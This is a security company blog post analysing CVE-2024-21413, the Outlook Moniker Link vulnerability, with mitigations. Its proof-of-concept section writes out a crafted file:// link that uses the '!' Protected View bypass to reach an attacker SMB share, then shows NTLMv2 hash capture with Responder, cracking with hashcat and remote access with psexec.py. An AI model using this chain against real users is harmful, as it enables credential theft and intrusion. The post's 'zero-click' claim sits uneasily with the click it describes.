Exploring CVE-2024-21413: The Moniker Link Vulnerability in Microsoft Outlook
Executive Summary
Email remains one of the most significant vectors for cyberattacks, with vulnerabilities in email clients often serving as gateways for malicious activity. CVE-2024-21413, a high-severity vulnerability in Microsoft Outlook, exemplifies how seemingly routine features can become exploitation mechanisms.
This blog post goes beyond the surface to analyze the technical nuances, real-world implications, and steps organizations can take to mitigate this risk. At Quantic Technologies, we are deeply committed to exploring vulnerabilities like this to ensure organizations are equipped to defend themselves.
Understanding CVE-2024-21413
CVE-2024-21413 exploits the Microsoft Moniker API, particularly the MkParseDisplayName() function, which is responsible for converting strings into Monikers for file and resource management. This API is integral to Outlook’s handling of email attachments and hyperlinks.
Why This Vulnerability Deserves Attention
- Low Complexity: The exploit requires no special privileges or user interaction.
- Wide Applicability: Affects multiple versions of Microsoft Office, including 2016, 2019, LTSC 2021, and Microsoft 365 Apps.
- High Impact: Grants attackers access to NTLMv2 hashes, enabling credential theft and privilege escalation.
Technical Insights
When a hyperlink containing the special character ! is added to an email, the MkParseDisplayName() function misinterprets it as a composite Moniker. This bypasses Outlook’s Protected View, allowing the attacker to execute malicious code or harvest credentials.
Affected Versions
| Release | Version | platforms |
|---|---|---|
| Microsoft Office 2016 | < 16.0.5435.1001 | 32-bit, x64-based systems |
| Microsoft Office LTSC 2021 | Affected from 16.0.1 | 32-bit, x64-based systems |
| Microsoft Office 2019 | Affected from 19.0.0 | 32-bit, x64-based systems |
| Microsoft 365 Apps | Affected from 16.0.1 | 32-bit, x64-based systems |
Potential Attack Scenarios Using CVE-2024-21413
1. Phishing Campaigns
This vulnerability significantly enhances the effectiveness of phishing attacks by bypassing email security features.
- Malicious Hyperlinks: Attackers craft emails with links that exploit the vulnerability, tricking victims into interacting with them. Once clicked, these links can bypass Outlook’s Protected View, leading to credential theft or arbitrary code execution.
- Credential Harvesting: By embedding SMB requests within the link, attackers capture NTLMv2 hashes when the victim interacts with the email. These credentials can be used for unauthorized access or privilege escalation.
2. Malware Distribution
CVE-2024-21413 facilitates the deployment of malicious software with minimal user interaction.
- Ransomware Attacks: Exploiting this vulnerability, attackers can deliver ransomware payloads, encrypting critical files and demanding payment for their release.
- Spyware Installation: The vulnerability can also be used to install spyware, allowing attackers to monitor user activities, steal sensitive information, and maintain long-term access to the compromised system.
3. Privilege Escalation
The ability to steal NTLMv2 hashes makes this vulnerability a gateway for lateral movement within an organization.
- Pass-the-Hash Attacks: Attackers can use captured credentials to authenticate to other systems without needing plaintext passwords, escalating privileges and gaining broader access to the network.
- Domain Controller Compromise: With access to high-privilege accounts, attackers could potentially gain control over the organization’s domain, posing a severe risk to operations.
4. Blended Threat Campaigns
Attackers can use CVE-2024-21413 as a stepping stone in multi-stage attacks.
- Initial Access Vector: The vulnerability is exploited to gain an initial foothold in the network.
- Combination with Other Exploits: Once inside, attackers can deploy additional tools or leverage other vulnerabilities to expand their control, exfiltrate data, or launch disruptive operations.
Exploiting CVE-2024-21413: Gaining Credentials and Bypassing Outlook Security
This Proof of Concept (PoC) demonstrates the process of exploiting CVE-2024-21413 to capture NTLMv2 hashes through a phishing email. By bypassing Microsoft Outlook’s Protected View, attackers can intercept user credentials, gaining unauthorized access while posing as legitimate users within the organization. Below, we outline the steps involved in leveraging this vulnerability to achieve initial access and set the stage for further exploitation.
Exploitation Flow
The diagram below outlines the streamlined progression of the exploit, showcasing how CVE-2024-21413 facilitates initial access via phishing, credential theft, and NTLMv2 hash exploitation.
Step 1: Crafting the Phishing Email

The attack begins with sending a phishing email that contains a malicious link exploiting CVE-2024-21413. The malicious link is embedded in a clickable button labeled “Click Me” and links to a shared folder (file://192.168.164.128/test). When the victim interacts with the button, Microsoft Outlook attempts to authenticate the user by sending an NTLMv2 hash to the attacker’s IP address.
Why Protected View is Bypassed
- If the malicious link is structured as
This diagram illustrates the streamlined attack flow, demonstrating how CVE-2024-21413 enables initial access through spearphishing, credential theft, and NTLMv2 hash exploitation.
<a href="file://192.168.164.128/test">Click me</a>
Outlook’s Protected View blocks the request, preventing any credential theft.
- However, by adding a
!character to the link:
<a href="file://192.168.164.128/test!exploit">Click me</a>
The Protected View is bypassed. This subtle modification tricks the Moniker API into allowing the request, enabling the exploit.
Step 2: Capturing NTLMv2 Hashes
Once the phishing email is sent, the attacker initiates a capture tool, such as Responder, to harvest NTLM hashes. Responder is configured to listen for SMB authentication requests sent by the victim’s machine.
Phishing Execution:
- The victim receives an email with the “Click Me” button embedded in the message.
- Upon clicking the button, Microsoft Outlook attempts to authenticate the user with the attacker’s SMB share, sending the NTLMv2 hash and username.
2. Hash Capture:
- On the attacker’s machine, Responder immediately captures the NTLMv2 hash and username. These credentials can then be used for further exploitation within the network.

Exploitation outcome
The outcomes of exploiting CVE-2024-21413 go beyond initial access. Once the NTLMv2 hash is captured, the attacker can crack the hash to retrieve plaintext credentials and use them to impersonate the victim. Here’s how this unfolds:
Step 1: Cracking the NTLMv2 Hash
After capturing the NTLMv2 hash using Responder, the attacker uses a tool like Hashcat to crack the hash and retrieve the plaintext credentials. This is a crucial step that transforms the captured hash into actionable credentials.
hashcat -m 5600 -a 0 <hashfile> <wordlist>
-m 5600: Specifies NTLMv2 hash cracking mode.<hashfile>: The file containing the captured NTLMv2 hash.<wordlist>: A wordlist file, such asrockyou.txt, to brute-force possible passwords.Cracking Process: Hashcat processes the NTLMv2 hash using the specified wordlist. When a match is found, it reveals the plaintext password.
Outcome:
The attacker now possesses the victim’s plaintext credentials, enabling them to operate as the user within the network.
Step 2: Gaining Access to the Victim’s Account
Using the cracked credentials, the attacker authenticates to the victim’s machine and gains access, effectively posing as the user.
Impacket’s psexec.py Tool
The attacker leverages Impacket’s psexec.py tool to establish a remote session on the victim machine:
psexec.py <domain>/<username>:<password>@<victim-ip>

<domain>: The domain of the victim account (if applicable).<username>: The captured username.<password>: The cracked plaintext password.<victim-ip>: The IP address of the victim machine.
Privileges Verified:
Once logged in, the attacker can check the victim’s privileges using the whoami /priv command to determine the level of access.

Risk Summary
Remote Code Execution: Exploitation of this vulnerability enables attackers to execute arbitrary code remotely, which can result in the installation of malware, unauthorized access to sensitive information, or complete system takeover.
Bypass of Security Features: The vulnerability allows attackers to bypass Office Protected View, a security feature designed to open files in a sandboxed environment, thereby increasing the risk of malicious code execution.
Zero-Click Exploitation: This is a zero-click vulnerability, meaning it can be exploited without any user interaction, making it particularly dangerous as users may be unaware that their systems have been compromised.
Credential Theft: Attackers can craft malicious links that exploit Microsoft monikers and Outlook API calls in
file://hyperlinks to access Component Object Model (COM) objects, leading to the leakage of local NTLM credential information.
Mitigation Strategies
Apply Security Updates: Ensure that all Microsoft Office products are updated with the latest security patches to address CVE-2024-21413.
Disable SMBv1: Disabling the SMBv1 protocol can reduce the attack surface, as it is often exploited in such vulnerabilities.
Implement Network Segmentation: Segmenting networks can limit the spread of an attack, containing potential threats to specific areas of the network.
Enhance Email Security: Deploy advanced email filtering solutions to detect and block malicious emails that may exploit this vulnerability.
Conduct User Training: Educate employees about the risks associated with phishing emails and the importance of not interacting with suspicious messages.
Regular Vulnerability Assessments: Perform periodic security assessments to identify and remediate vulnerabilities within the organization’s IT infrastructure.
References
CVE-2024-21413 PoC: TryHackMe Lab Environment
A GitHub repository showcasing a practical demonstration of CVE-2024-21413 exploitation.Microsoft Security Update for Office 2016 (February 13, 2024)
Official advisory detailing Microsoft’s patch for CVE-2024-21413.CVE-2024-21413 Vulnerability Database – Recorded Future
Comprehensive information on the vulnerability, including its severity and potential impact.Triskele Labs Blog: Microsoft Outlook RCE
Technical analysis of the exploitation techniques and risks associated with CVE-2024-21413.
Get in Touch
Lets talk about how Quantic Technologies can help protect your organization
